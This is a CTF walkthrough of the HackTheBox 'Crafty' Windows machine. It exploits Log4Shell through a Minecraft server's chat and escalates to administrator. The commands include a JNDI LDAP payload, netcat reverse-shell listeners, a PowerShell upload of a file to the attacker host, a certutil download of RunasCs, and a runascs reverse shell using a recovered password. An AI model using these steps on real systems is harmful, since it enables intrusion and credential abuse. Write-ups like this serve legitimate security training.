Description
This is a detailed walkthrough of “Crafty” machine on HackTheBox that is based on Windows operating system and categorized as “Easy” by difficulty. Never in my entire existence had I thought I would fall so low that I’d touch Minecraft in any shape or form, however, the day has come… “Enjoy” a takeover of a Minecraft server that is vulnerable to the infamous Log4Shell (CVE-2021-44228)! It should be noted that at the moment of writing, the machine has not been implemented in a quality manner, and even if you follow all the instructions step by step, you may still experience connectivity issues and exploit malfunctioning (it’s recommended to spare yourself from pain and simply reset the machine). However, through rigorous testing, yours truly described the smoothest exploitation scenario.
Reconnaissance
Run nmap to scan all ports:
nmap -p- <IP>

As soon as Minecraft appeared in the scan results, Log4Shell came across my mind due to a video watched on YouTube a while ago, Minecraft servers being vulnerable to CVE-2021-44228. It was possible to inject JNDI queries right into the game chat and the server would execute them, provided that it utilized Log4j versions 1.7 to 1.18.
Navigating to the website would feature the following page:

The website hosted on Windows IIS cannot be exploited in any way, so the Challenger has to focus on port 25565 where Minecraft is running. The home page also mentions the server’s subdomain, play.crafty.htb.
Weaponization
It is required to install the following tools to establish foothold:
-
Download Log4j PoC by Kozmer from GitHub.
-
The exploit requires jdk-8u20 and checks if its present in the directory. Downloading the exact version from Oracle website prompts for account creation. I was able to find a slightly different jdk version - jdk-8u202 that works with the exploit. Once downloaded and extracted in the same directory as the POC script, rename the jdk directory to jdk1.8.0_20 in order to bypass the script check.
-
Download PyCraft: a CLI Minecraft client that allows to connect to the server and send messages to the game chat (best alternative to avoid the disgrace of installing an actual Minecraft client on your computer).

Once the above steps have been completed, modify the code of poc.py file in the log4j-shell-poc directory to execute “cmd.exe” (since the server is hosted on Windows) in the payload:
Exploitation / Foothold
Run Kozmer’s PoC:
python3 poc.py --userip YOUR_IP --webport YOUR_HTTP_PORT --lport YOUR_NETCAT_PORT

The exploit will start HTTP server on the specified port where it will host a malicious payload referring to Netcat listener. Also it starts LDAP server with the instructions that would redirect the target to the Attacker’s HTTP server. In the output, the tool specifies a JNDI payload that will need to be injected in the game chat.
Run Netcat:
nc -lnvp <PORT>

Connect to the server with PyCraft:
python start.py -o -u $USER -s play.crafty.htb:25565
# Once the chat opens, inject the JDNI payload provided by the exploit:
${jndi:ldap://<YOUR IP>:1389/a}

User flag
The Challenger should receive a reverse shell on the Netcat listener. Claim the user flag:
Privilege escalation

Navigate to C:\User\svc_minecraft\server\plugins. There’s a playercounter-1.0-SNAPSHOT.jar file in there:
Now it’s necessary to transfer the file to the Attacker’s machine to extract its contents. Upload it to your HTTP server (other file transfer methods were not working properly on this machine at the moment of writing) with Powershell. You can use SimpleHTTPServerWithUpload Python tool.
python3 SimpleHTTPServerWithUpload.py <PORT>
Then on the Target machine:

powershell
(New-Object System.Net.WebClient).UploadFile('http://<IP>:<PORT>/', 'playercounter-1.0-SNAPSHOT.jar')

The file should be uploaded in the directory with HTTP server tool.
Let’s view the contents of the file with jd-gui. Install it on your machine with sudo apt-get jd-gui. In the source code of Playercounter.class we see a command for rcon (Remote Console for the Minecraft server) that contains a password string.

It’s time to use the discovered password. For this purpose, we will utilize RunasCs - a utility to run specific processes with different permissions than the user’s current logon provides using explicit credentials.
Download the tool. Start HTTP server and transfer the tool to the Target machine:
# Attacker:
python3 -m http.server <PORT>
# Target:
certutil.exe -urlcache -split -f "http://<IP>:<PORT>/runascs.exe" runascs.exe

Start a Netcat listner on the Attacker machine. Back on the Target machine, run runascs.exe with the following parameters:
.\runascs.exe administrator <PASSWORD> cmd.exe -r <IP>:<PORT>

This will send a reverse shell as administator user to the Attacker.

Root flag
Claim the root flag in the C:\Users\Administrator\Desktop folder.
Thank you for your attention and happy hacking!



